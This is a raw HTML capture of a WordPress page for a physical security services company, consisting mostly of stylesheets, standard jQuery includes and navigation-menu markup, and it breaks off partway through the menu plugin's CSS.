

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nationalalertsecurity.com/community-awareness/
body_size: 10680
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Nationnal Alert Security</title>
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/css/owl.carousel.min.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.0/animate.css">
<link rel="stylesheet" href="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/css/bootstrap.min.css">
 <link rel="stylesheet" href="https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/css/custom.css">
	<title>Community Awareness &#8211; Nationalalertsecurity</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Nationalalertsecurity &raquo; Feed" href="https://nationalalertsecurity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nationalalertsecurity &raquo; Comments Feed" href="https://nationalalertsecurity.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nationalalertsecurity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalalertsecurity.com%2Fcommunity-awareness%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nationalalertsecurity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalalertsecurity.com%2Fcommunity-awareness%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nationalalertsecurity.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='mnmwp-frontend-css-css' href='https://nationalalertsecurity.com/wp-content/plugins/multilevel-navigation-menu/assets/css/mnmwp-front.css?ver=1.0.1' media='' />
<link rel='stylesheet' id='nationalalertsecurity-style-css' href='https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/style.css?ver=1.0.0' media='all' />
<script src="https://nationalalertsecurity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nationalalertsecurity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://nationalalertsecurity.com/wp-content/plugins/multilevel-navigation-menu/assets/js/mnmwp-front.js?ver=1.0.1" id="mnmwp-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://nationalalertsecurity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nationalalertsecurity.com/wp-json/wp/v2/pages/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nationalalertsecurity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nationalalertsecurity.com/community-awareness/" />
<link rel='shortlink' href='https://nationalalertsecurity.com/?p=64' />
<link rel="icon" href="https://nationalalertsecurity.com/wp-content/uploads/2023/05/logo-5-150x150.png" sizes="32x32" />
<link rel="icon" href="https://nationalalertsecurity.com/wp-content/uploads/2023/05/logo-5.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nationalalertsecurity.com/wp-content/uploads/2023/05/logo-5.png" />
<meta name="msapplication-TileImage" content="https://nationalalertsecurity.com/wp-content/uploads/2023/05/logo-5.png" />
		<style id="wp-custom-css">
			.wpcf7-submit {
font-family: FontAwesome !important;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background-color: #000;
    color: #fff;
    border: navajowhite;
}
 		</style>
		</head>

<body class="wp-singular page-template page-template-page-template page-template-Community-Awareness page-template-page-templateCommunity-Awareness-php page page-id-64 wp-custom-logo wp-theme-nationalalertsecurity">
<header>
    <div class="top-bg-menu">
      <div class="container">
        <div class="row">
          <div class="col-lg-12 col-md-12">
            <nav class="navbar navbar-default navbar-trans navbar-expand-lg ">
              <!--<button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse"-->
              <!--  data-bs-target="#navbarDefault" aria-controls="navbarDefault" aria-expanded="false"-->
              <!--  aria-label="Toggle navigation"> <span></span> <span></span> <span></span> </button>-->
				               <a class="navbar-brand text-brand" href="https://nationalalertsecurity.com">
				  <img src="https://nationalalertsecurity.com/wp-content/uploads/2023/05/logo-5.png" alt=""></a>
               <div class="navbar-collapse  justify-content-end" id="navbarDefault">
                  
                  <div id="mnmwp-main-menu" class="mnmwp-menu-nav"><ul id="menu-primary" class="mnmwp-menu" tabindex="0"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://nationalalertsecurity.com/">Home</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://nationalalertsecurity.com/personal-security/">Personal Security</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://nationalalertsecurity.com/executive-protection/">Executive Protection</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://nationalalertsecurity.com/bodyguard-services/">Bodyguard Services</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://nationalalertsecurity.com/security-officers/">Security Officers</a>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://nationalalertsecurity.com/commercial-security-services/">Commercial Security Services</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://nationalalertsecurity.com/residential-security-services/">Residential Security Services</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://nationalalertsecurity.com/transportation-security-services/">Transportation Security Services</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://nationalalertsecurity.com/survival-training/">Survival Training</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-64 current_page_item menu-item-has-children menu-item-66"><a href="https://nationalalertsecurity.com/community-awareness/" aria-current="page">Community Awareness</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://nationalalertsecurity.com/about-us/">About Us</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://nationalalertsecurity.com/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://nationalalertsecurity.com/blog/">Blog</a></li>
</ul></div>				<script type="text/javascript">
					(function($) {
						function mnmwp_window_resize() {
					        if ($(window).width() < 992) {
					        	$('html').addClass('is_mobile');
					        }
					        else {
					        	$('html').removeClass('is_mobile');
					        }
					    }
					    $(document).ready( function() {
					        $(window).resize(mnmwp_window_resize);
					        mnmwp_window_resize();
					    });
					})(jQuery);   
				</script>

				<style>
					/*--- For Desktop ---*/
					/*-- First Level --*/
					#mnmwp-main-menu {background: #1e73be; width: #333333; padding: 0 #dddddd;}
					#mnmwp-main-menu > ul > li{background: #1e73be;}
					#mnmwp-main-menu > ul > li:hover{background: #1e73be;}
					#mnmwp-main-menu ul li a {color: #dddddd;}
					#mnmwp-main-menu ul li a:hover {color: #ffffff;}
					#mnmwp-main-menu > ul > li.current-menu-item, #mnmwp-main-menu > ul > li.current-menu-ancestor {background: #1e73be;}
					#mnmwp-main-menu > ul > li.current-menu-item > a, #mnmwp-main-menu > ul > li.current-menu-ancestor > a{color: #ffffff;}

					/*-- Icon Color --*/
					#mnmwp-main-menu ul li.has-sub > a:after, #mnmwp-main-menu ul li.has-sub > a:before {background: #dddddd;}
					#mnmwp-main-menu ul li.has-sub:hover > a:after, #mnmwp-main-menu ul li.has-sub:hover > a:before {background: #ffffff;}
					#mnmwp-main-menu ul li.current-menu-item.has-sub > a:after, 
					#mnmwp-main-menu ul li.current-menu-item.has-sub > a:before, 
					#mnmwp-main-menu ul li.current-menu-item.has-sub:hover > a:after, 
					#mnmwp-main-menu ul li.current-menu-item.has-sub:hover > a:before, 
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub > a:after, 
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub > a:before
					{background: #ffffff;}

					/*-- Second Level --*/
					#mnmwp-main-menu ul ul li a{background: #1e73be;color: #dddddd;}
					#mnmwp-main-menu ul ul > li:hover > a {background: #000000;color: #ffffff;}
					
					#mnmwp-main-menu ul ul li.current-menu-item > a, #mnmwp-main-menu ul li.current-menu-ancestor ul li.current-menu-ancestor > a{background: #333333;color: #ffffff;}

					/*-- Icon Color --*/
					#mnmwp-main-menu ul ul li.has-sub > a:after, #mnmwp-main-menu ul ul li.has-sub > a:before {background: #dddddd;}
					#mnmwp-main-menu ul ul li.has-sub:hover > a:after, 
					#mnmwp-main-menu ul ul li.has-sub:hover > a:before {background: #ffffff;}
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub > a:after, 
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub > a:before, 
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub:hover > a:after, 
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub:hover > a:before
					{background: #ffffff;}

					
					/*-- Rest All Level --*/
					#mnmwp-main-menu ul ul ul li a{background: #333333;color: #dddddd;}
					#mnmwp-main-menu ul ul ul li:hover > a {background: #333333;color: #ffffff;}
					#mnmwp-main-menu ul ul ul li.current-menu-item > a, #mnmwp-main-menu ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-ancestor.has-sub > a,
					#mnmwp-main-menu ul ul ul li.current-menu-item > a, #mnmwp-main-menu ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-item.has-sub > a
					{background: #333333;color: #ffffff;}

					#mnmwp-main-menu ul ul ul li.current-menu-item > a, #mnmwp-main-menu ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-ancestor.has-sub > a,
					#mnmwp-main-menu ul ul ul li.current-menu-item > a, #mnmwp-main-menu ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-item.has-sub > a
					{background: #333333;color: #ffffff;}
					#mnmwp-main-menu ul ul ul li.current-menu-item > a, #mnmwp-main-menu ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-ancestor ul li.current-menu-item.has-sub > a
					{background: #333333;color: #ffffff;}

					/*-- Icon Color --*/
					#mnmwp-main-menu ul ul ul li.has-sub > a:after, #mnmwp-main-menu ul ul ul li.has-sub > a:before {background: #dddddd;}
					#mnmwp-main-menu ul ul ul li.has-sub:hover > a:after, #mnmwp-main-menu ul ul ul li.has-sub:hover > a:before {background: #ffffff;}
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub a:after, 
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub a:before, 
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub:hover a:after, 
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub:hover a:before
					{background: #ffffff;}
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.has-sub > a:after, 
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.has-sub > a:before 
					{background: #dddddd;}
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub > a:after, 
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub > a:before 
					{background: #ffffff;}
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub:hover > a:after, 
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub:hover > a:before 
					{background: #ffffff;}
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.has-sub:hover > a:after, 
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.has-sub:hover > a:before
					{background: #ffffff;}
					#mnmwp-main-menu > ul > li.current-menu-ancestor.has-sub ul > li.current-menu-ancestor.has-sub ul > li.current-menu-item.has-sub > a:after, 
					#mnmwp-main-menu > ul > li.current-menu-ancestor.has-sub ul > li.current-menu-ancestor.has-sub ul > li.current-menu-item.has-sub > a:before 
					{background: #ffffff;}
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-item.has-sub > a:after, 
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-item.has-sub > a:before 
					{background: #ffffff;}
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-item.has-sub:hover > a:after, 
					#mnmwp-main-menu ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-ancestor.has-sub ul li.current-menu-item.has-sub:hover > a:before
